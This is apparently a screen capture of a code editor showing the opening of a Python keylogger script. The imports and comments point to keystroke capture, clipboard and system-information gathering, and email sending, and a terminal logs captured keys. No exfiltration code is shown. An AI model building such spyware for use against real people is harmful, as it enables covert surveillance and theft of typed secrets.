 File Edit Selection View Go Run Terminal Help
New folder (3)
keylogger.py
key_log.text
systeminfo.txt
screenshot.png
clipboard.txt
keylogger.py > ...
12 # -----------------------This is the base module that contains functionality for constructing email messages.
13 from email import encoders
14
15 # -------------------- This module provides an SMTP client session object used to send mail to any internet machine with an SMTP or ESMTP listener daemon.
16 import smtplib
17
18
19 # <---------------To gather computer information, we will use socket and platform modules.----------->
20 import socket
21 import platform
22
23 # <--------To get the clipboard information, we will be using the win32clipboard module, which is a submodule of pywin32------------->
24 import win32clipboard
25
26 # <---------pynput has multiple functions including on_press, write_file, and on_release---------->
27 from pynput.keyboard import Key, Listener
28
29 # <---------------Taking Time With this module--------------------------------------->
30 import time
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Code
PS C:\Users\Sundram\OneDrive\Desktop\New folder (3)> python -u "c:\Users\Sundram\OneDrive\Desktop\New folder (3)\keylogger.py"
'p'
's'
'i'
't'
Key.space
Key.enter
Key.enter
Key.enter
0
Ln 33, Col 10 Spaces: 4 UTF-8 CRLF Python 3.7.6 64-bit Go Live Prettier
1
22°C
Sunny
Search
PRE
DELL
ENG
IN
13:46
16-12-2023